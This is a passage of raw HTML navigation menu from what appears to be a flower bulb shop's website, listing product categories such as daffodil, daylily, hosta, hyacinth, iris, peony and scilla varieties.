Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452162">
Grand Soleil d’Or</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29981897">
Triandrus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981899">
Hawera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981947">
Thalia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422040">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422042">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422044">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422046">
Grand Soleil d’Or</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422048">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33488932">
Inbal</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40304652">
Split Corona Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304654">
Orangery</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304656">
Tripartite</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41696322">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696140">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696328">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696332">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696336">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696340">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696344">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696348">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696142">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696354">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696356">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696420">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696358">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696364">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696366">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696422">
Hall's Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696370">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696424">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696372">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696374">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696376">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696378">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696380">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804184">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696384">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696388">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696392">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804186">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696426">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696394">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696398">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696400">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696402">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804366">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696406">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696410">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696414">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696146">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696416">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696418">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846292">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696144">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452198">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452200">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848320">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847318">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848520">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320146">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847520">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390122">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316490">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318120">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319324">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847322">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317936">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317944">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847328">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318126">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371164">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467518">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612524">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847326">
Vulcan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41817720">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817722">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817724">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817726">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817728">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817730">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817732">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817734">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817736">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817738">
Siberica Blue</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279319">
Hyacinths<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807715">
Carnegie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413220">
City of Haarlem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413222">
Delft Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413224">
Fondant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413226">
Gypsy Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413228">
Jan Bos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413230">
King of the Blues</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413232">
Peter Stuyvesant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413234">
Pink Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413236">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809318">
Hyacinth Colletcion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306970">
Blue Jacket</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40755318">
Marie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400918">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30253097">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047297">
Bearded Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30467792">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468430">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764704">
Bearded Iris by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280113">
Dutch Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807907">
Blue Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405502">
Apollo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405504">
Purple Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405506">
Holland White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405508">
Saturnus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405510">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452186">
Hildegarde</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469204">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306192">
Day Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306194">
Rush Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306196">
Salvatore</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306198">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306200">
White Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815318">
Blue Ribbon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815320">
Telstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815322">
Symphony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815324">
Golden Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815326">
Casa Blanca</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268903">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410520">
Rising Sun</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30046905">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410516">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410518">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371128">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30410522">
Dwarf Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410524">
Reticulata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410526">
Pixie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410528">
J.S. Dijt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410530">
Danfordiae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469208">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682359">
Mixed</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413250">
Leucojum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413252">
Aestivum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280117">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27306909">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306711">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682925">
Stargazer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422002">
Siberia</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422008">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422010">
Albiflora</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422012">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422014">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422016">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784718">
Sprengeri</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422018">
Muscari<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422020">
Fantasy Creation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422022">
Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422024">
Plumosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422026">
Latifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422028">
Armeniacum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802722">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801358">
Neglectum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804208">
Auscheri White Magic</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41021026">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021028">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021030">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021032">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512416">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512422">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512424">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33518716">
Inbal Paperwhite Daffodil</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41788132">
Forcing Vase Gift Kit</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279311">
Peonies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422050">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807701">
Edulus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422052">
Festiva Maxima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422054">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422056">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422058">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422060">
Shirley Temple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33251652">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007348">
Single Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007936">
Nippon Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007940">
Sorbet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775993">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682213">
Mixed Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40308938">
Baroness Schroeder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40749524">
J. Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612142">
Immaculee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775995">
Adolphe Rousseau</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818342">
Scilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818344">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818346">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818348">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818350">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818352">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818354">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818356">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818358">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818360">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818362">
Siberica Blue</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422072">
Scilla/Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794462">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499925">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499927">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499929">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499931">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499943">
Scilla Tubergeniana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778560">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778562">
Siberica Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794434">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794436">
Scilla Peruviana White Moon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29686297">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976126">
Arum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976128">
Italicum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452196">
Babiana Stricta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047299">
Camassia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30322297">
Camassia Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324297">
Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324299">
Leichtlinii Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324301">
Quamash</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682997">
Chionodoxa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682999">
Forbesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683001">
Pink Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683003">
Gigantea Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715324">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41142836">
Eranthis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41142838">
Eranthis Cilicia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794738">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413204">
Fritillaria<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413206">
Persica</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413208">
Meleagris</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413210">
Galanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413212">
Galanthus Nivalis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413214">
